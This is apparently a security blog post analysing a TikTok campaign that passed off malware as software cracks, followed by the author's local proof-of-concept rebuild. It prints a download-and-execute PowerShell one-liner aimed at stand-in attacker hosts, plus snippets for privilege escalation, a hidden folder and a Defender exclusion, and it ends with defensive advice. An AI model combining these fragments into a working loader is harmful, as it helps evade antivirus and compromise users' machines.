Inspired by a John Hammond YouTube video showcasing a TikTok account distributing malware disguised as software
cracks, I decided to replicate the loader myself—not to spread malware, but to better understand how it worked.
What really shocked me was how simple and effective the attack was. With just a few lines of PowerShell, the script
bypassed Microsoft Defender and installed a full-blown Remote Access Trojan and info stealer. It highlighted how
incredibly powerful—and dangerous—PowerShell can be in the wrong hands.
The Attack
The TikTok account in question posted videos claiming to provide cracked versions of popular software, including: Microsoft Windows, ChatGPT and the Adobe Suite Each video directed users to run a PowerShell command in their terminal that looked something like this:
iwr http://somesite.com | iex
At a glance, this mirrors the process many people are familiar with when activating Windows using open-source tools
like
massgrave.dev. The similarity is likely intentional to build trust and lower suspicion.
But instead of activating any software, the script did the following:
- Escalated to administrator privileges
- Created a hidden folder in the user's AppData directory
- Added a Windows Defender exclusion for that folder
- Downloaded a malicious payload (RAT + info stealer)
- Executed the payload silently in the background
How It Works
Let’s break down the command:
iwr http://malicious.site | iex
- iwr is short for Invoke-WebRequest — it fetches content from the provided URL.
- iex stands for Invoke-Expression — it runs the fetched content as code.
In simple terms: this single line downloads and executes arbitrary code straight from the attacker's server. It’s as
dangerous as it sounds.
My Proof-of-Concept

To explore how this worked, I created a local Express.js server to simulate the attacker’s infrastructure and host the payload script. From PowerShell, I launched the fake loader using:
iwr "http://localhost:3000" | iexOn the server, my payload included PowerShell commands that:
- Created a randomized hidden directory:
$path = Join-Path $env:LOCALAPPDATA ("Research" + [System.Guid]::NewGuid().ToString())
New-Item -ItemType Directory -Path $path | Out-Null
- Escalated privileges:
if (-not ([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")) {
Start-Process powershell -Verb runAs -ArgumentList "-ExecutionPolicy Bypass -File `"$PSCommandPath`""
exit
}
- Excluded the folder from Defender scans:
Add-MpPreference -ExclusionPath $path -ErrorAction SilentlyContinue
- Executed the payload:
Start-Process powershell -Verb runAs -ArgumentList "-ExecutionPolicy Bypass -File `"$payloadPath`""
I’ve intentionally omitted the full source code here to avoid unintentionally sharing a working malware loader, but this exercise reinforced just how low the barrier to entry is for creating and distributing malicious scripts.
Final Thoughts
This whole experience highlights a troubling shift. Historically, Windows hasn’t been a terminal-forward operating system. Most users weren’t expected to run or interpret PowerShell commands—especially ones copied from social media. But now, with the rise of tutorials, automation tools, and cracked software guides, the command line is becoming more normalized in the average user’s workflow. At the same time, we’re seeing more users explore Linux, a system heavily reliant on terminal usage. According to some reports, desktop Linux usage has grown by over 31% since 2021. While this is a win for open-source software, it’s also alarming in the context of social engineering—users running unfamiliar shell commands because "someone online said to" opens the door to abuse, regardless of platform.
How to Protect Yourself
Here are a few ways to protect yourself before running any terminal command:
1. Don’t blindly trust TikTok, YouTube, or Reddit commands — especially those involving curl, wget,
Invoke-WebRequest, Invoke-Expression, or piping from a URL to your terminal.
2. Try to read the script before running it. If it uses obfuscation or hides its intent, that’s a red flag.
3. Use sandbox environments or virtual machines for testing if you’re curious, rather than risking your daily
driver.
4. Upload the script to tools like VirusTotal or inspect it manually for signs of malicious activity (file system
access, privilege escalation, network calls, etc.).
5. Avoid running anything as administrator unless you know exactly why it needs those privileges.
Understanding what you're running—even at a high level—can be the difference between staying safe and unknowingly giving someone full access to your system.
Further Reading
- John Hammond's YouTube video (TikTok Malware Campaign)
- How PowerShell Can Be Abused for Malware Delivery (MITRE ATT&CK)
- massgrave.dev – Open-source Windows activation scripts (legitimate use case, often mimicked by attackers)
- VirusTotal – Scan suspicious files or URLs
- Cybersecurity Guide for Non-Technical Users (EFF)